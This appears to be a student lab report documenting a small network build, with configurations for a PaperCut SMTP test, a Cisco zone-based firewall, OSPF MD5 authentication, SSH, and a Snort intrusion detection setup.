

As shown in the 2nd screenshot I had manually added some sensors for it to monitor. As shown above it can tell what services are up and what services are not running.

SMTP (Simple Mail Transfer Protocol)

Simple Mail Transfer Protocol (SMTP) is used to send and route emails between servers. It facilitates the transfer of messages from the sender to the recipient's mail server. SMTP is a core protocol for email communication.

SMTP Configurations

* Firstly, I have downloaded the SMTP feature in “Add Roles and Features” in my server manager
* I proceeded to also download a third-party software which would be running my SMTP, this third party software is called PaperCut.
* Under Papercut I would then enter the IP address of the server where my SMTP is going to be running on as well as the ports that it will be using, in this case it is port 25



* After setting up my SMTP I then proceeded to test it by scripting a powershell command on my powershell as such:







* As shown above you can see that the email has been successfully sent and received as you are able to read the email on the Papercut application.

***Security Features***

*Zone-Based Firewall*

A Zone-Based Firewall is a form of a stateful firewall. This means that it can actively track the network connections going to and from it, looking at traffic before permitting or denying it in accordance with the ACLs set during configuration. It also creates zones of ‘in’ and ‘out’, applying the rules across the relevant interfaces.

The following screenshot depicts the in and out zones of the network:



*Zone-Based Firewall (Configurations)*

The following is applied on the Internet Router:

*Zone security in-zone*

*Zone security out-zone*

*Access-list 101 permit ip 192.168.0.0 0.0.255.255 any*

*Class-map type inspect match-all in-net-class-map*

*Match access-group 101*

*Policy-map type inspect in2out-pmap*

*Class type inspect in-net-class-map*

*Inspect*

*Zone-pair security in-2-out-zpair source in-zone destination out-zone*

*Service-policy type inspect in2out-pmap*

*Int s0/1/0*

*Zone-member security in-zone*

*Int s0/1/1*

*Zone-member security in-zone*

*Int g0/0/0*

*Zone-member security out-zone*

*Zone-Based Firewall Screenshot (Output)*



***OSPF Authentication Type 2***

OSPF authentication type 2 refers to the use of MD5 (Message Digest Algorithm 5) hashing for securing OSPF (Open Shortest Path First) routing protocol communications. This authentication method involves generating a cryptographic hash of the OSPF packet contents along with a shared secret password.

Configuration

School router (Main router)

Int S0/1/0

ip ospf authentication message-digest

ip ospf message-digest-key 1 md5 pa55

Backup router

Int S0/1/1

ip ospf authentication message-digest

ip ospf message-digest-key 1 md5 pa55

Internet router

Int G0/0/0

ip ospf authentication message-digest

ip ospf message-digest-key 1 md5 pa55



***SSH***

SSH (Secure Shell) is a network protocol used to securely access and manage network devices and servers over an unsecured network. It provides encrypted communication between a client and a server, ensuring that commands, data, and session information are protected from interception or tampering.

**Configurations**

S1

ip ssh version 2

ip domain-name switch1.com

crypto key generate rsa

line vty 0 4

login authentication default

transport input ssh

line vty 0 15

login authentication default

transport input ssh

ip ssh time-out 60

ip ssh authentication-retries 2

S2

ip ssh version 2

ip domain-name switch2.com

crypto key generate rsa

line vty 0 4

login authentication default

transport input ssh

line vty 0 15

login authentication default

transport input ssh

ip ssh time-out 60

ip ssh authentication-retries 2

S3

ip ssh version 2

ip domain-name switch3.com

crypto key generate rsa

line vty 0 4

login authentication default

transport input ssh

line vty 0 15

login authentication default

transport input ssh

ip ssh time-out 60

ip ssh authentication-retries 2

Backup router

ip ssh version 2

ip domain-name backup.com

crypto key generate rsa

line vty 0 4

login authentication default

transport input ssh

line vty 0 15

login authentication default

transport input ssh

ip ssh time-out 60

ip ssh authentication-retries 2

Main router

ip ssh version 2

ip domain-name main.com

crypto key generate rsa

line vty 0 4

login authentication default

transport input ssh

line vty 0 15

login authentication default

transport input ssh

ip ssh time-out 60

ip ssh authentication-retries 2

***HTTPS***

Why did I assign https to testing.com so it will be encrypted to secure the communication over a computer network so when I type in this link testing.com and the website’s hyperlink will show <https://testing.com>.

***Intrusion Detection System (IDS)***

IDS was implemented as a way to monitor traffic being sent to and from the network. From having the data received by a dedicated server, logs are generated depending on the type of traffic, and saved into a file for future, or manual review of a session.

The chosen program to run IDS is snort, and this is done in an Ubuntu VM.

*IDS (Server Configuration):*

*Sudo apt install snort*

Cd /etc/snort

Sudo nano snort.conf



HOME_NET is set to all the internal networks, becoming a single network address of 192.168.0.0/16

EXTERNAL_NET is set to all traffic on the outside.



All outputs will be sent to /home/pevnm/Desktop/SnortLogs as pcap files



To test that IDS is working and logging messages, alerts are configured as shown in the above screenshot.

The commands are entered in /etc/snort/rules local.rules file:

Alert icmp any any -> any any (msg: “Ping Test Alert”; sid:1000001;)

Alert tcp any any -> any any (msg: “TCP Alert”; sid:1000002;)

Alert udp any any -> any any (msg: “UDP Alert”; sid:1000003;)

Next, the configuration has to be tested with the ‘sudo snort -c snort.conf -i enp0s3 -T’. ‘Enp0s3’ was the Ethernet interface of the laptop used to connect into the network.



If the test is successful, the above screenshot is the expected output.

*IDS (Router Configuration):*

The following configuration is done to have the router duplicate the traffic to be sent over to the IDS server. However, doing so disables the IDS Server from communicating with the network as it only receives traffic related to the IDS service.

Main Router:

*Ip access-list extended monitortraffic*

*Permit ip any any*

*Route-map pbr-to-ids permit 10*

*Match ip address monitortraffic*

*Set ip next-hop 192.168.2.22*

*Interface G0/0/1.10 (the same is applied to 1.20, 1.30, 1.40, and 1.50)*

*Ip policy route-map pbr-to-ids*

Backup Router:

*Ip access-list extended monitortraffic*

*Permit ip any any*

*Route-map pbr-to-ids permit 10*

*Match ip address monitortraffic*

*Set ip next-hop 192.168.2.22*

*Interface G0/0/0.10 (the same is applied to 0.20, 0.30, 0.40, and 0.50)*

*Ip policy route-map pbr-to-ids*

*IDS (Testing and Output)*

Finally, the command *‘snort -c snort/conf -i enp0s3 -A console’* is entered to run Snort. The following screenshot shows the outputs of traffic it receives into the terminal:



After stopping the program, the file can be viewed using a program like Wireshark for an administrator to manually review the traffic if need be.



